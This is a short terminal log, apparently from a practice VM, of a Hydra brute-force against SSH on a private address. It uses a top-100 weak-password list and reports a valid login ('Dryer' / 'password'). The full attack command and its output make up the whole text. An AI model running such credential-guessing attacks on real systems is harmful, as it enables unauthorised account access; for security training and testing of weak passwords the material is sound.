 vagrant@vagrant-ubuntu-trusty-64:/vagrant$ hydra -l Dryer -P worst-passwords-2017-top100-slashdata.txt 10.233.103.51 ssh
Hydra v7.5 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2023-10-05 01:44:14
[WARNING] Restorefile (./hydra.restore) from a previous session found, to prevent overwriting, you have 10 seconds to abort...
[DATA] 16 tasks, 1 server, 100 login tries (l:1/p:100), ~6 tries per task
[DATA] attacking service ssh on port 22
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[22][ssh] host: 10.233.103.51   login: Dryer   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2023-10-05 01:44:28
vagrant@vagrant-ubuntu-trusty-64:/vagrant$